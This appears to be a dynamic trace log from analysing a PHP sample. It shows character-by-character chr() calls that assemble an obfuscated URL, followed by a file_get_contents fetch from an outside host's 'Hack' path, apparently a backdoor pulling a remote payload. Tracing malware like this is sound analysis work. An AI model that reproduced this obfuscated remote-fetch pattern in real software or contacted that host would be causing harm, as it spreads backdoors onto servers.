 md5 index caller name argc argv dynamic return
c9e0ba405d4a6a4f4d934c1f887a28ee 0 __main__ zend_comp
ile_file 2 {"value": []} [] {"value": "26263C59
c9e0ba405d4a6a4f4d934c1f887a28ee 1 __main__ session_s
tart 0 {"value": []} [] {"value": "void"}
c9e0ba405d4a6a4f4d934c1f887a28ee 2 __main__ chr 1 {"value": [[0, "codepoint", 104]]} [0] {"value": "h"}
c9e0ba405d4a6a4f4d934c1f887a28ee 3 __main__ chr 1 {"value": [[0, "codepoint", 116]]} [0] {"value": "t"}
c9e0ba405d4a6a4f4d934c1f887a28ee 4 __main__ chr 1 {"value": [[0, "codepoint", 116]]} [0] {"value": "t"}
c9e0ba405d4a6a4f4d934c1f887a28ee 5 __main__ chr 1 {"value": [[0, "codepoint", 112]]} [0] {"value": "p"}
c9e0ba405d4a6a4f4d934c1f887a28ee 6 __main__ chr 1 {"value": [[0, "codepoint", 58]]} [0] {"value": ":"}
c9e0ba405d4a6a4f4d934c1f887a28ee 7 __main__ chr 1 {"value": [[0, "codepoint", 47]]} [0] {"value": "/"}
省略40行 main对chr的调用
c9e0ba405d4a6a4f4d934c1f887a28ee 48 __main__ chr 1 {"value": [[0, "codepoint", 101]]} [0] {"value": "e"}
c9e0ba405d4a6a4f4d934c1f887a28ee 49 __main__ chr 1 {"value": [[0, "codepoint", 110]]} [0] {"value": "n"}
c9e0ba405d4a6a4f4d934c1f887a28ee 50 __main__ chr 1 {"value": [[0, "codepoint", 116]]} [0] {"value": "t"}
c9e0ba405d4a6a4f4d934c1f887a28ee 51 __main__ chr 1 {"value": [[0, "codepoint", 115]]} [0] {"value": "s"}
c9e0ba405d4a6a4f4d934c1f887a28ee 52 __main__ file_get_
contents 1 {"value": [[0, "filename",
"http://www.phpsec.cc/Hack/404.gif"
]]} [0] {"value": null}